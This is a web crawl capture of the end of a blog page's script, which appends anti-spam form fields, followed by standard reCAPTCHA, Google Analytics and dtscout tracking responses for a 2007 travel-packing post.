                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2g2IpXSzI_SYQ3HzJIWTkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769655169151');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=19796721&t=pageview&_s=1&dl=http%3A%2F%2Fwww.lolitas.se%2F2007%2F07%2F08%2Fwhat-to-pack-2%2F&ul=en-us%40posix&dt=What%20to%20pack%3F%20%E2%80%93%20L%20O%20L%20I%20T%20A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=263120512&gjid=1319139968&cid=964605290.1769655167&tid=UA-81859059-1&_gid=1089526781.1769655167&_r=1&_slc=1&z=753547723
body_size: -449
content:
2,cG-Z1801Y3XPV

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=lolitas.se&_ss=6r1b53pft8&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=mrv0&_cb=_dtspv.c
body_size: -284
content:
try{_dtspv.c({"b":"chrome@131"},'mrv0');}catch(e){}